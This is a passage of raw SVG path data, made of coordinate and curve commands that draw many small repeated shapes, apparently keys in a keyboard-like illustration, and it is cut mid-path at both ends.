93.3261L89.3763 92.1432C89.4493 92.0923 89.4457 92.0117 89.3763 91.9566L87.3361 90.5617C87.2926 90.5357 87.2444 90.5221 87.1955 90.5221C87.1467 90.5221 87.0985 90.5357 87.055 90.5617V90.5914ZM80.1459 95.2256L78.3867 96.4042C78.31 96.4551 78.3173 96.5399 78.3867 96.595L80.4233 97.9603C80.4663 97.9853 80.5138 97.9983 80.562 97.9983C80.6101 97.9983 80.6576 97.9853 80.7007 97.9603L82.4635 96.7773C82.5365 96.7265 82.5329 96.6417 82.4635 96.5908L80.4269 95.2256C80.3835 95.1995 80.3353 95.1859 80.2864 95.1859C80.2375 95.1859 80.1893 95.1995 80.1459 95.2256V95.2256ZM77.591 96.9512L75.8318 98.1341C75.7551 98.1807 75.7624 98.2655 75.8318 98.3207L77.8684 99.6859C77.9118 99.7119 77.96 99.7255 78.0089 99.7255C78.0578 99.7255 78.106 99.7119 78.1494 99.6859L79.9123 98.503C79.9853 98.4521 79.9816 98.3673 79.9123 98.3164L77.8538 96.9215C77.8103 96.8955 77.7622 96.8819 77.7133 96.8819C77.6644 96.8819 77.6162 96.8955 77.5727 96.9215L77.591 96.9512ZM85.6024 102.505L87.3616 101.322C87.4383 101.272 87.431 101.191 87.3616 101.136L85.325 99.7707C85.2822 99.7447 85.2346 99.7311 85.1863 99.7311C85.138 99.7311 85.0904 99.7447 85.0476 99.7707L83.2847 100.954C83.2117 101.005 83.2154 101.085 83.2847 101.14L85.3214 102.505C85.3638 102.525 85.4094 102.533 85.4548 102.529C85.5003 102.526 85.5445 102.51 85.5841 102.484L85.6024 102.505ZM83.0256 104.231L84.7885 103.048C84.8615 103.001 84.8578 102.917 84.7885 102.862L82.7519 101.496C82.7084 101.47 82.6602 101.457 82.6113 101.457C82.5625 101.457 82.5143 101.47 82.4708 101.496L80.7116 102.679C80.635 102.73 80.6423 102.815 80.7116 102.866L82.7482 104.231C82.79 104.25 82.835 104.258 82.8799 104.255C82.9247 104.251 82.9683 104.236 83.0074 104.21L83.0256 104.231ZM80.4525 105.957L82.2153 104.778C82.2883 104.727 82.2847 104.642 82.2153 104.587L80.1787 103.222C80.135 103.197 80.087 103.184 80.0382 103.184C79.9895 103.184 79.9414 103.197 79.8977 103.222L78.1385 104.405C78.0618 104.456 78.0691 104.541 78.1385 104.591L80.1714 105.957C80.2138 105.976 80.2594 105.984 80.3049 105.981C80.3503 105.977 80.3945 105.961 80.4342 105.935L80.4525 105.957ZM77.8976 107.682L79.6605 106.504C79.7335 106.453 79.7298 106.368 79.6605 106.313L77.6238 104.948C77.5804 104.922 77.5322 104.908 77.4833 104.908C77.4344 104.908 77.3863 104.922 77.3428 104.948L75.5836 106.126C75.5069 106.177 75.5106 106.262 75.5836 106.317L77.6202 107.682C77.6998 107.712 77.7863 107.705 77.8611 107.661L77.8976 107.682ZM90.5662 95.2849L92.329 94.102C92.402 94.0554 92.3984 93.9706 92.329 93.9154L90.2924 92.5502C90.2487 92.5251 90.2007 92.5121 90.1519 92.5121C90.1032 92.5121 90.0551 92.5251 90.0114 92.5502L88.2522 93.7331C88.1755 93.784 88.1792 93.8688 88.2522 93.9197L90.2888 95.2849C90.3281 95.3005 90.3697 95.3067 90.4111 95.303C90.4525 95.2994 90.4929 95.286 90.5297 95.2637L90.5662 95.2849ZM88.1938 100.797L92.121 98.1595C92.194 98.1129 92.1904 98.0281 92.121 97.973L87.1755 94.6574C87.132 94.6314 87.0838 94.6178 87.035 94.6178C86.9861 94.6178 86.9379 94.6314 86.8944 94.6574L84.8651 96.0227C84.7885 96.0693 84.7958 96.1541 84.8651 96.2092L87.4857 97.9645C87.566 98.0196 87.5697 98.1044 87.4857 98.1553L85.8323 99.1983C85.7593 99.2449 85.763 99.3297 85.8323 99.3849L87.8762 100.737C87.9182 100.767 87.9656 100.784 88.0145 100.788C88.0634 100.791 88.1124 100.781 88.1573 100.759L88.1938 100.797ZM75.0361 98.6768L73.2769 99.8597C73.2002 99.9106 73.2039 99.9912 73.2769 100.046L75.3135 101.412C75.3569 101.438 75.4051 101.451 75.454 101.451C75.5029 101.451 75.5511 101.438 75.5945 101.412L77.3574 100.229C77.4304 100.178 77.4268 100.097 77.3574 100.042L75.3208 98.6768C75.2742 98.6391 75.2195 98.6171 75.1628 98.6133C75.1061 98.6096 75.0496 98.6242 74.9996 98.6556L75.0361 98.6768ZM72.4812 100.402L70.6636 101.585C70.5906 101.636 70.5943 101.721 70.6636 101.772L72.7002 103.137C72.7437 103.163 72.7918 103.177 72.8407 103.177C72.8896 103.177 72.9378 103.163 72.9812 103.137L74.7441 101.954C74.8171 101.908 74.8135 101.823 74.7441 101.768L72.6929 100.39C72.6519 100.365 72.6067 100.352 72.5605 100.35C72.5144 100.349 72.4686 100.359 72.4265 100.381L72.4812 100.402ZM59.5535 119.736C59.5969 119.762 59.6451 119.776 59.694 119.776C59.7429 119.776 59.7911 119.762 59.8345 119.736L61.5974 118.553C61.6704 118.507 61.6668 118.422 61.5974 118.367L59.5535 117.01C59.51 116.984 59.4619 116.97 59.413 116.97C59.3641 116.97 59.3159 116.984 59.2725 117.01L57.5132 118.193C57.4366 118.244 57.4402 118.329 57.5132 118.379L59.5535 119.736ZM51.8268 114.191L50.0639 115.373C49.9909 115.424 49.9946 115.505 50.0639 115.56L52.1005 116.925C52.144 116.951 52.1922 116.965 52.241 116.965C52.2899 116.965 52.3381 116.951 52.3816 116.925L54.1444 115.742C54.2174 115.691 54.2138 115.611 54.1444 115.556L52.1078 114.191C52.0658 114.167 52.0196 114.154 51.9728 114.154C51.926 114.154 51.8798 114.167 51.8377 114.191H51.8268ZM55.9694 118.24C56.0128 118.266 56.061 118.279 56.1099 118.279C56.1588 118.279 56.2069 118.266 56.2504 118.24L58.0096 117.057C58.0863 117.01 58.079 116.925 58.0096 116.87L55.9767 115.505C55.9332 115.479 55.885 115.465 55.8361 115.465C55.7872 115.465 55.7391 115.479 55.6956 115.505L53.9327 116.688C53.8597 116.739 53.8634 116.823 53.9327 116.874L55.9694 118.24ZM64.0975 120.783L65.8604 119.601C65.9334 119.55 65.9298 119.469 65.8604 119.414L63.8238 118.049C63.7804 118.023 63.7322 118.009 63.6833 118.009C63.6344 118.009 63.5862 118.023 63.5428 118.049L61.7835 119.232C61.7069 119.278 61.7142 119.363 61.7835 119.418L63.8165 120.783C63.861 120.812 63.9111 120.828 63.962 120.829C64.013 120.829 64.0634 120.815 64.1085 120.788L64.0975 120.783ZM61.2434 122.479C61.2868 122.505 61.335 122.519 61.3839 122.519C61.4328 122.519 61.481 122.505 61.5244 122.479L63.2873 121.297C63.3603 121.25 63.3566 121.165 63.2873 121.11L61.2507 119.745C61.2072 119.719 61.159 119.705 61.1102 119.705C61.0613 119.705 61.0131 119.719 60.9696 119.745L59.2104 120.928C59.1338 120.979 59.1374 121.063 59.2104 121.114L61.2434 122.479ZM54.3999 112.439L52.6407 113.622C52.5641 113.669 52.5677 113.754 52.6407 113.809L54.6773 115.174C54.7208 115.2 54.7689 115.214 54.8178 115.214C54.8667 115.214 54.9149 115.2 54.9584 115.174L56.7212 113.991C56.7942 113.94 56.7906 113.856 56.7212 113.805L54.6846 112.439C54.6404 112.419 54.5927 112.41 54.5452 112.415C54.4976 112.419 54.4517 112.436 54.4109 112.465L54.3999 112.439ZM67.2693 103.811L65.5064 104.99C65.4334 105.041 65.437 105.126 65.5064 105.177L67.543 106.546C67.5867 106.571 67.6348 106.584 67.6835 106.584C67.7322 106.584 67.7803 106.571 67.824 106.546L69.5833 105.367C69.6599 105.316 69.6562 105.232 69.5833 105.177L67.5466 103.811C67.5035 103.792 67.4571 103.784 67.4109 103.788C67.3648 103.793 67.3201 103.809 67.2802 103.837L67.2693 103.811ZM56.9986 110.739L55.2394 111.918C55.1627 111.969 55.1664 112.054 55.2394 112.109L57.276 113.474C57.3197 113.499 57.3678 113.512 57.4165 113.512C57.4653 113.512 57.5133 113.499 57.557 113.474L59.3199 112.291C59.3929 112.24 59.3893 112.155 59.3199 112.104L57.2833 110.735C57.2388 110.71 57.1899 110.697 57.1405 110.698C57.0911 110.699 57.0425 110.713 56.9986 110.739V110.739ZM69.8679 102.107L68.0905 103.281C68.0175 103.332 68.0211 103.417 68.0905 103.468L70.1271 104.833C70.1705 104.859 70.2187 104.873 70.2676 104.873C70.3165 104.873 70.3647 104.859 70.4081 104.833L72.1673 103.654C72.244 103.604 72.2403 103.519 72.1673 103.464L70.138 102.115C70.0944 102.088 70.046 102.073 69.9965 102.072C69.9471 102.07 69.8981 102.082 69.8533 102.107H69.8679ZM64.7217 105.562L62.9588 106.741C62.8858 106.792 62.8894 106.877 62.9588 106.932L64.9954 108.297C65.0391 108.322 65.0872 108.335 65.1359 108.335C65.1847 108.335 65.2327 108.322 65.2764 108.297L67.0357 107.118C67.1123 107.068 67.105 106.983 67.0357 106.928L65.0027 105.562C64.9571 105.535 64.9064 105.52 64.8549 105.52C64.8034 105.52 64.7527 105.535 64.7071 105.562H64.7217ZM62.1449 107.288L60.3857 108.467C60.309 108.518 60.3163 108.602 60.3857 108.657L62.4223 110.023C62.466 110.048 62.5141 110.061 62.5628 110.061C62.6115 110.061 62.6596 110.048 62.7033 110.023L64.4625 108.844C64.5355 108.793 64.5319 108.708 64.4625 108.653L62.4259 107.288C62.3803 107.26 62.3296 107.246 62.2781 107.246C62.2266 107.246 62.1759 107.26 62.1303 107.288H62.1449ZM59.5535 109.014L57.7943 110.192C57.7176 110.243 57.7249 110.328 57.7943 110.383L59.8272 111.748C59.8707 111.774 59.9189 111.788 59.9678 111.788C60.0166 111.788 60.0648 111.774 60.1083 111.748L61.8711 110.57C61.9441 110.519 61.9405 110.434 61.8711 110.379L59.8345 109.014C59.7908 108.989 59.7427 108.976 59.694 108.976C59.6453 108.976 59.5972 108.989 59.5535 109.014ZM72.7112 111.134L74.4704 109.955C74.547 109.904 74.5434 109.819 74.4704 109.764L72.4301 108.369C72.3864 108.344 72.3383 108.331 72.2896 108.331C72.2409 108.331 72.1928 108.344 72.1491 108.369L70.3862 109.548C70.3132 109.599 70.3169 109.684 70.3862 109.739L72.4228 111.104C72.467 111.133 72.5169 111.15 72.5679 111.151C72.6189 111.153 72.6694 111.139 72.7148 111.112L72.7112 111.134ZM95.3219 85.0499L93.559 86.2328C93.4861 86.2837 93.4897 86.3642 93.559 86.4193L95.5957 87.7846C95.6391 87.8106 95.6873 87.8242 95.7362 87.8242C95.7851 87.8242 95.8332 87.8106 95.8767 87.7846L97.6359 86.6017C97.7126 86.5508 97.7089 86.4702 97.6359 86.4151L95.5993 85.0499C95.5563 85.0245 95.5088 85.0113 95.4606 85.0113C95.4124 85.0113 95.3649 85.0245 95.3219 85.0499ZM92.205 87.1401L90.4457 88.323C90.3691 88.3697 90.3764 88.4545 90.4457 88.5096L92.4787 89.8748C92.5224 89.8999 92.5705 89.9129 92.6192 89.9129C92.6679 89.9129 92.716 89.8999 92.7597 89.8748L94.5226 88.6919C94.5956 88.641 94.5919 88.5562 94.5226 88.5054L92.486 87.1401C92.4436 87.11 92.3955 87.0924 92.3459 87.0887C92.2963 87.085 92.2467 87.0954 92.2013 87.1189L92.205 87.1401ZM97.895 83.3242L96.1358 84.5072C96.0592 84.5538 96.0628 84.6386 96.1358 84.6937L98.1724 86.059C98.2159 86.085 98.2641 86.0986 98.313 86.0986C98.3618 86.0986 98.41 86.085 98.4535 86.059L100.216 84.876C100.289 84.8251 100.286 84.7403 100.216 84.6895L98.1797 83.3242C98.1352 83.2905 98.0838 83.2708 98.0307 83.267C97.9776 83.2633 97.9245 83.2757 97.8768 83.303L97.895 83.3242ZM84.5731 99.2831L86.336 98.1002C86.409 98.0493 86.4054 97.9645 86.336 97.9136L84.2994 96.5484C84.2559 96.5224 84.2078 96.5088 84.1589 96.5088C84.11 96.5088 84.0618 96.5224 84.0184 96.5484L82.2591 97.7313C82.1825 97.778 82.1861 97.8628 82.2591 97.9179L84.2958 99.2831C84.3397 99.3045 84.3873 99.3137 84.4348 99.3101C84.4823 99.3064 84.5284 99.2899 84.5695 99.2619L84.5731 99.2831ZM100.749 81.6071C100.706 81.5811 100.658 81.5675 100.609 81.5675C100.56 81.5675 100.512 81.5811 100.468 81.6071L98.709 82.79C98.6323 82.8367 98.636 82.9214 98.709 82.9766L100.746 84.3418C100.789 84.3668 100.837 84.3799 100.886 84.3799C100.935 84.3799 100.983 84.3668 101.027 84.3418L102.789 83.1589C102.862 83.108 102.859 83.0232 102.789 82.9723L100.749 81.6071ZM75.288 109.387L77.0508 108.208C77.1238 108.157 77.1202 108.072 77.0508 108.017L75.0033 106.673C74.9598 106.647 74.9116 106.634 74.8627 106.634C74.8139 106.634 74.7657 106.647 74.7222 106.673L72.963 107.852C72.8864 107.903 72.89 107.988 72.963 108.043L74.9996 109.408C75.0457 109.431 75.0959 109.441 75.146 109.438C75.1961 109.434 75.2448 109.416 75.288 109.387V109.387ZM106.848 88.2213L108.611 87.0384C108.684 86.9917 108.68 86.9069 108.611 86.8518L106.563 85.4738C106.52 85.4478 106.472 85.4342 106.423 85.4342C106.374 85.4342 106.326 85.4478 106.282 85.4738L104.523 86.6568C104.447 86.7077 104.45 86.7925 104.523 86.8433L106.56 88.2086C106.603 88.238 106.652 88.2546 106.703 88.2568C106.753 88.259 106.803 88.2468 106.848 88.2213V88.2213ZM101.373 87.9966L103.136 86.8136C103.209 86.7628 103.206 86.6822 103.136 86.6271L101.1 85.2619C101.056 85.2358 101.008 85.2222 100.959 85.2222C100.91 85.2222 100.862 85.2358 100.819 85.2619L99.0593 86.4448C98.9827 86.4957 98.9864 86.5762 99.0593 86.6313L101.096 87.9966C101.137 88.0239 101.182 88.04 101.229 88.0437C101.276 88.0474 101.323 88.0385 101.366 88.0178L101.373 87.9966ZM103.662 83.5362C103.618 83.5102 103.57 83.4966 103.521 83.4966C103.472 83.4966 103.424 83.5102 103.381 83.5362L101.622 84.7192C101.545 84.7658 101.549 84.8506 101.622 84.9057L103.658 86.2709C103.702 86.297 103.75 86.3106 103.799 86.3106C103.848 86.3106 103.896 86.297 103.939 86.2709L105.702 85.088C105.775 85.0371 105.771 84.9523 105.702 84.9015L103.662 83.5362ZM104.206 83.1716L109.148 86.4872C109.191 86.5132 109.239 86.5268 109.288 86.5268C109.337 86.5268 109.385 86.5132 109.429 86.4872L111.191 85.3043C111.264 85.2534 111.261 85.1728 111.191 85.1177L106.246 81.8021C106.202 81.7761 106.154 81.7625 106.105 81.7625C106.056 81.7625 106.008 81.7761 105.965 81.8021L104.206 82.985C104.111 83.0317 104.118 83.1165 104.198 83.1716H104.206ZM98.2345 86.9875L96.4716 88.1704C96.3986 88.2213 96.4023 88.3061 96.4716 88.357L98.5082 89.7222C98.5517 89.7482 98.5999 89.7618 98.6487 89.7618C98.6976 89.7618 98.7458 89.7482 98.7893 89.7222L100.548 88.5393C100.625 88.4926 100.621 88.4078 100.548 88.3527L98.5119 86.9875C98.4704 86.9622 98.4245 86.9483 98.3777 86.9468C98.3309 86.9453 98.2844 86.9564 98.2418 86.979L98.2345 86.9875ZM78.8648 99.9784L77.0946 101.161C77.0216 101.212 77.0253 101.297 77.0946 101.348L79.1312 102.713C79.1747 102.739 79.2229 102.753 79.2717 102.753C79.3206 102.753 79.3688 102.739 79.4123 102.713L81.1715 101.53C81.2481 101.484 81.2445 101.399 81.1715 101.344L79.1349 99.9784C79.0925 99.9518 79.0453 99.9371 78.9971 99.9357C78.9489 99.9342 78.901 99.9459 78.8575 99.97L78.8648 99.9784ZM104.001 89.9469C104.045 89.9729 104.093 89.9865 104.142 89.9865C104.191 89.9865 104.239 89.9729 104.282 89.9469L106.045 88.764C106.118 88.7174 106.114 88.6326 106.045 88.5774L104.009 87.2122C103.965 87.1871 103.917 87.1741 103.868 87.1741C103.819 87.1741 103.771 87.1871 103.727 87.2122L101.968 88.3951C101.892 88.446 101.895 88.5308 101.968 88.5817L104.001 89.9469ZM81.4379 98.2528L79.6787 99.4357C79.6021 99.4866 79.6057 99.5672 79.6787 99.6223L81.7153 100.988C81.7588 101.014 81.807 101.027 81.8558 101.027C81.9047 101.027 81.9529 101.014 81.9964 100.988L83.7592 99.8046C83.8322 99.7537 83.8286 99.6732 83.7592 99.6181L81.7226 98.2528C81.6784 98.2233 81.6285 98.2071 81.5775 98.2056C81.5266 98.2041 81.4761 98.2174 81.4306 98.2443L81.4379 98.2528ZM62.1449 118.019C62.1883 118.045 62.2365 118.059 62.2854 118.059C62.3343 118.059 62.3825 118.045 62.4259 118.019L64.1888 116.836C64.2618 116.785 64.2581 116.705 64.1888 116.65L62.1522 115.284C62.1087 115.258 62.0606 115.245 62.0117 115.245C61.9628 115.245 61.9146 115.258 61.8711 115.284L60.1119 116.467C60.0353 116.518 60.0426 116.599 60.1119 116.654L62.1449 118.019ZM58.2761 113.779L56.5132 114.962C56.4402 115.013 56.4438 115.094 56.5132 115.149L58.5498 116.514C58.5932 116.54 58.6414 116.554 58.6903 116.554C58.7392 116.554 58.7874 116.54 58.8308 116.514L60.59 115.331C60.6667 115.28 60.663 115.2 60.59 115.144L58.5534 113.779C58.5095 113.752 58.4607 113.739 58.4111 113.739C58.3615 113.739 58.3127 113.752 58.2688 113.779H58.2761ZM65.0027 116.293L66.7619 115.111C66.8349 115.06 66.8313 114.975 66.7619 114.924L64.7253 113.559C64.6819 113.533 64.6337 113.519 64.5848 113.519C64.5359 113.519 64.4877 113.533 64.4443 113.559L62.6668 114.729C62.5938 114.776 62.5975 114.86 62.6668 114.916L64.7034 116.281C64.7473 116.311 64.797 116.328 64.848 116.33C64.899 116.332 64.9497 116.32 64.9954 116.293H65.0027ZM67.5758 114.568L69.3351 113.385C69.4117 113.334 69.4044 113.249 69.3351 113.198L67.3021 111.833C67.2587 111.807 67.2105 111.794 67.1616 111.794C67.1127 111.794 67.0645 111.807 67.0211 111.833L65.2582 113.012C65.1852 113.063 65.1888 113.147 65.2582 113.203L67.2948 114.568C67.3395 114.594 67.3889 114.608 67.439 114.608C67.4891 114.608 67.5385 114.594 67.5831 114.568H67.5758ZM70.1307 112.838L71.89 111.659C71.9666 111.608 71.9629 111.524 71.89 111.473L69.8533 110.103C69.8096 110.078 69.7616 110.065 69.7128 110.065C69.6641 110.065 69.616 110.078 69.5723 110.103L67.8094 111.282C67.7364 111.333 67.7401 111.418 67.8094 111.473L69.846 112.838C69.8909 112.866 69.9411 112.881 69.992 112.881C70.043 112.881 70.0932 112.866 70.138 112.838H70.1307ZM60.8309 112.054L59.0681 113.237C58.9951 113.283 58.9987 113.368 59.0681 113.423L61.1047 114.788C61.1481 114.814 61.1963 114.828 61.2452 114.828C61.2941 114.828 61.3423 114.814 61.3857 114.788L63.1486 113.605C63.2216 113.555 63.2179 113.47 63.1486 113.419L61.112 112.054C61.0699 112.03 61.0237 112.017 60.9769 112.017C60.9301 112.017 60.8839 112.03 60.8419 112.054H60.8309ZM63.4041 110.328L61.6449 111.507C61.5682 111.558 61.5719 111.642 61.6449 111.697L63.6815 113.063C63.7252 113.088 63.7733 113.101 63.822 113.101C63.8707 113.101 63.9188 113.088 63.9625 113.063L65.7582 111.888C65.8312 111.837 65.8276 111.753 65.7582 111.702L63.7216 110.336C63.6756 110.304 63.6231 110.286 63.5693 110.284C63.5155 110.283 63.4623 110.298 63.415 110.328H63.4041ZM73.7003 103.425L71.9629 104.604C71.89 104.655 71.8936 104.74 71.9629 104.795L73.9996 106.16C74.0433 106.185 74.0913 106.198 74.1401 106.198C74.1888 106.198 74.2369 106.185 74.2806 106.16L76.0398 104.982C76.1165 104.931 76.1092 104.846 76.0398 104.791L74.0069 103.425C73.9616 103.397 73.9107 103.381 73.859 103.381C73.8074 103.381 73.7565 103.397 73.7112 103.425H73.7003ZM71.1235 105.151L69.3643 106.33C69.2913 106.381 69.2949 106.465 69.3643 106.521L71.4009 107.886C71.4446 107.911 71.4927 107.924 71.5414 107.924C71.5901 107.924 71.6382 107.911 71.6819 107.886L73.4411 106.707C73.5178 106.656 73.5105 106.571 73.4411 106.516L71.4045 105.151C71.3623 105.128 71.3162 105.116 71.2695 105.116C71.2228 105.116 71.1767 105.128 71.1344 105.151H71.1235ZM76.2734 101.696L74.5178 102.879C74.4448 102.929 74.4485 103.014 74.5178 103.065L76.5544 104.435C76.5981 104.46 76.6462 104.473 76.695 104.473C76.7437 104.473 76.7918 104.46 76.8355 104.435L78.5947 103.252C78.6714 103.205 78.6677 103.12 78.5947 103.065L76.5581 101.7C76.5156 101.675 76.469 101.662 76.4216 101.662C76.3743 101.661 76.3274 101.673 76.2844 101.696H76.2734ZM65.9772 108.602L64.218 109.781C64.1413 109.832 64.145 109.917 64.218 109.972L66.2546 111.337C66.2983 111.362 66.3464 111.375 66.3951 111.375C66.4439 111.375 66.4919 111.362 66.5356 111.337L68.2985 110.154C68.3715 110.103 68.3679 110.018 68.2985 109.968L66.2619 108.598C66.2189 108.575 66.172 108.563 66.1246 108.564C66.0772 108.565 66.0306 108.578 65.9882 108.602H65.9772ZM68.5503 106.877L66.7911 108.055C66.7145 108.106 66.7218 108.191 66.7911 108.246L68.8277 109.611C68.8705 109.637 68.9181 109.651 68.9664 109.651C69.0147 109.651 69.0623 109.637 69.1051 109.611L70.868 108.433C70.941 108.382 70.9373 108.297 70.868 108.242L68.8314 106.877C68.7891 106.854 68.743 106.842 68.6963 106.842C68.6497 106.842 68.6035 106.854 68.5613 106.877H68.5503ZM66.6743 119.062L68.4336 117.879C68.5066 117.828 68.5029 117.744 68.4336 117.693L66.3969 116.327C66.3535 116.301 66.3053 116.288 66.2564 116.288C66.2075 116.288 66.1594 116.301 66.1159 116.327L64.3567 117.51C64.28 117.557 64.2873 117.642 64.3567 117.697L66.3933 119.062C66.4381 119.09 66.4883 119.105 66.5393 119.105C66.5903 119.105 66.6404 119.09 66.6853 119.062H66.6743ZM51.5822 117.273L49.5456 115.908C49.5022 115.882 49.454 115.868 49.4051 115.868C49.3562 115.868 49.3081 115.882 49.2646 115.908L47.509 117.099C47.436 117.15 47.4397 117.23 47.509 117.286L49.5456 118.651C49.5891 118.677 49.6373 118.69 49.6862 118.69C49.735 118.69 49.7832 118.677 49.8267 118.651L51.5859 117.468C51.6662 117.43 51.6625 117.345 51.5822 117.273ZM55.4365 118.587L53.3999 117.222C53.3568 117.197 53.3093 117.184 53.2612 117.184C53.213 117.184 53.1655 117.197 53.1225 117.222L50.4289 119.049C50.3559 119.1 50.3596 119.185 50.4289 119.236L52.4655 120.601C52.509 120.627 52.5571 120.641 52.606 120.641C52.6549 120.641 52.7031 120.627 52.7465 120.601L55.4547 118.787C55.5387 118.744 55.5168 118.659 55.4365 118.604V118.587ZM48.458 114.631L46.4141 113.283C46.3706 113.257 46.3224 113.244 46.2736 113.244C46.2247 113.244 46.1765 113.257 46.133 113.283L43.9723 114.729C43.8993 114.78 43.903 114.865 43.9723 114.92L46.0089 116.285C46.0524 116.311 46.1006 116.325 46.1495 116.325C46.1983 116.325 46.2465 116.311 46.29 116.285L48.4543 114.835C48.5419 114.788 48.5383 114.704 48.458 114.648V114.631ZM50.1187 113.516C50.1621 113.542 50.2103 113.556 50.2592 113.556C50.3081 113.556 50.3562 113.542 50.3997 113.516L52.1589 112.333C52.2356 112.287 52.2319 112.202 52.1589 112.147L50.1223 110.782C50.0789 110.756 50.0307 110.742 49.9818 110.742C49.9329 110.742 49.8847 110.756 49.8413 110.782L48.0784 111.965C48.0054 112.015 48.0091 112.1 48.0784 112.151L50.1187 113.516ZM59.0243 120.084L56.9986 118.736C56.9549 118.711 56.9068 118.698 56.8581 118.698C56.8094 118.698 56.7613 118.711 56.7176 118.736L53.3305 121.008C53.2575 121.059 53.2612 121.144 53.3305 121.195L55.3671 122.564C55.4108 122.589 55.4589 122.602 55.5076 122.602C55.5564 122.602 55.6045 122.589 55.6482 122.564L59.0352 120.292C59.1082 120.241 59.1046 120.156 59.0243 120.101V120.084ZM60.7141 122.853L58.6775 121.513C58.6341 121.487 58.5859 121.473 58.537 121.473C58.4881 121.473 58.4399 121.487 58.3965 121.513L56.2285 122.967C56.1555 123.018 56.1591 123.103 56.2285 123.158L58.2651 124.523C58.3088 124.548 58.3569 124.561 58.4056 124.561C58.4544 124.561 58.5024 124.548 58.5461 124.523L60.7141 123.069C60.7981 123.009 60.7944 122.925 60.7141 122.87V122.853ZM69.2548 100.682C69.2982 100.708 69.3464 100.722 69.3953 100.722C69.4442 100.722 69.4924 100.708 69.5358 100.682L71.295 99.5036C71.3717 99.4527 71.3644 99.3679 71.295 99.3128L69.2584 97.9476C69.2147 97.9225 69.1666 97.9095 69.1179 97.9095C69.0692 97.9095 69.0211 97.9225 68.9774 97.9476L67.2182 99.1474C67.1452 99.1983 67.1488 99.2831 67.2182 99.334L69.2548 100.682ZM64.1048 104.138C64.1485 104.163 64.1966 104.176 64.2454 104.176C64.2941 104.176 64.3422 104.163 64.3859 104.138L66.1488 102.959C66.2218 102.908 66.2181 102.823 66.1488 102.768L64.1121 101.403C64.0684 101.378 64.0204 101.365 63.9716 101.365C63.9229 101.365 63.8748 101.378 63.8311 101.403L62.0719 102.582C61.9952 102.633 62.0025 102.717 62.0719 102.773L64.1048 104.138ZM52.6918 111.808C52.7352 111.834 52.7834 111.847 52.8323 111.847C52.8812 111.847 52.9294 111.834 52.9728 111.808L54.7321 110.625C54.8087 110.574 54.8051 110.493 54.7321 110.438L52.6955 109.073C52.652 109.047 52.6038 109.033 52.5549 109.033C52.506 109.033 52.4579 109.047 52.4144 109.073L50.6515 110.256C50.5785 110.307 50.5822 110.387 50.6515 110.442L52.6918 111.808ZM66.6816 102.433C66.7247 102.458 66.7722 102.471 66.8203 102.471C66.8685 102.471 66.916 102.458 66.959 102.433L68.7219 101.255C68.7949 101.204 68.7912 101.119 68.7219 101.064L66.6853 99.6986C66.6418 99.6726 66.5937 99.659 66.5448 99.659C66.4959 99.659 66.4477 99.6726 66.4042 99.6986L64.645 100.877C64.5684 100.928 64.5757 101.013 64.645 101.068L66.6816 102.433ZM61.5317 105.885C61.5752 105.911 61.6233 105.924 61.6722 105.924C61.7211 105.924 61.7693 105.911 61.8127 105.885L63.5756 104.706C63.6486 104.655 63.645 104.57 63.5756 104.515L61.539 103.15C61.4953 103.125 61.4472 103.112 61.3985 103.112C61.3498 103.112 61.3017 103.125 61.258 103.15L59.4988 104.329C59.4221 104.379 59.4258 104.464 59.4988 104.519L61.5317 105.885ZM62.1266 123.094C62.0829 123.069 62.0348 123.056 61.9861 123.056C61.9374 123.056 61.8893 123.069 61.8456 123.094L59.1374 124.905C59.0644 124.956 59.0681 125.04 59.1374 125.095L61.174 126.461C61.2175 126.487 61.2657 126.5 61.3145 126.5C61.3634 126.5 61.4116 126.487 61.4551 126.461L64.1632 124.646C64.2399 124.595 64.2326 124.51 64.1632 124.455L62.1266 123.094ZM57.8381 108.369C57.8818 108.394 57.9299 108.407 57.9786 108.407C58.0273 108.407 58.0754 108.394 58.1191 108.369L59.882 107.186C59.955 107.135 59.9513 107.051 59.882 107L57.8454 105.634C57.8019 105.608 57.7537 105.595 57.7049 105.595C57.656 105.595 57.6078 105.608 57.5643 105.634L55.8051 106.817C55.7285 106.864 55.7321 106.949 55.8051 107.004L57.8381 108.369ZM55.2649 110.065C55.3084 110.091 55.3566 110.105 55.4055 110.105C55.4543 110.105 55.5025 110.091 55.546 110.065L57.3088 108.882C57.3818 108.831 57.3782 108.746 57.3088 108.696L55.2722 107.33C55.2288 107.304 55.1806 107.291 55.1317 107.291C55.0828 107.291 55.0346 107.304 54.9912 107.33L53.232 108.513C53.1553 108.56 53.159 108.645 53.232 108.7L55.2649 110.065ZM109.808 91.1129C109.765 91.0868 109.716 91.0733 109.668 91.0733C109.619 91.0733 109.571 91.0868 109.527 91.1129L105.176 94.013C105.103 94.0638 105.107 94.1486 105.176 94.2037L107.213 95.569C107.257 95.594 107.305 95.6071 107.354 95.6071C107.402 95.6071 107.45 95.594 107.494 95.569L111.852 92.6816C111.929 92.6308 111.925 92.5459 111.852 92.4908L109.808 91.1129ZM104.118 94.9288C104.075 94.9027 104.026 94.8891 103.978 94.8891C103.929 94.8891 103.88 94.9027 103.837 94.9288L102.078 96.1074C102.001 96.1583 102.005 96.2431 102.078 96.2982L104.114 97.6635C104.158 97.6885 104.206 97.7016 104.255 97.7016C104.304 97.7016 104.352 97.6885 104.395 97.6635L106.158 96.4848C106.231 96.4339 106.228 96.3491 106.158 96.294L104.118 94.9288ZM69.2584 117.336L71.0176 116.154C71.0943 116.103 71.087 116.018 71.0176 115.967L68.9847 114.598C68.941 114.572 68.8929 114.559 68.8442 114.559C68.7954 114.559 68.7473 114.572 68.7036 114.598L66.9408 115.776C66.8678 115.827 66.8714 115.912 66.9408 115.967L68.9774 117.332C69.0208 117.358 69.0687 117.372 69.1175 117.372C69.1662 117.373 69.2144 117.361 69.2584 117.336V117.336ZM98.9718 98.38C98.9281 98.355 98.88 98.3419 98.8312 98.3419C98.7825 98.3419 98.7344 98.355 98.6907 98.38L96.9278 99.5587C96.8548 99.6096 96.8585 99.6944 96.9278 99.7495L98.9645 101.115C99.0079 101.141 99.0561 101.154 99.105 101.154C99.1539 101.154 99.202 101.141 99.2455 101.115L101.005 99.936C101.081 99.8852 101.078 99.8004 101.005 99.7453L98.9718 98.38ZM112.381 89.3873C112.338 89.3622 112.289 89.3492 112.241 89.3492C112.192 89.3492 112.144 89.3622 112.1 89.3873L110.341 90.5617C110.264 90.6126 110.268 90.6974 110.341 90.7482L112.378 92.1177C112.421 92.1428 112.469 92.1558 112.518 92.1558C112.567 92.1558 112.615 92.1428 112.659 92.1177L114.422 90.939C114.495 90.8882 114.491 90.8034 114.422 90.7482L112.381 89.3873ZM116.991 89.0269L112.045 